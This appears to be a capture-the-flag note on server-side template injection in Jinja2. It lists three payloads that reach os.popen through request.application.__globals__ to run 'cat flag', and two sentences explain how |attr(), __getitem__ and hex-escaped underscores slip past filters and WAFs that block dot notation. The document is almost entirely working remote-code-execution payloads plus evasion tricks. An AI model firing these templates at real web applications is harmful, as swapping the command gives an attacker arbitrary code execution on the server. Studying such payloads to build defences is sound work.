 payload 1
{{ request.application.__globals__.__builtins__.__import__('os').popen('cat flag').read() }}
payload 2
{{ request |attr('application') |attr('__globals__') |attr('__getitem__')('__builtins__') |attr('__getitem__')('__import__')('os') |attr('popen')('cat flag')
|attr('read')() }}
payload 3
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat flag')|attr('read')()}}
The first step in bypassing the filter is to replace the use of dot notation (.) in the payload, which is commonly blocked by filters or WAFs.
Instead, we use a combination of |attr() and __getitem__ to access attributes and values dynamically.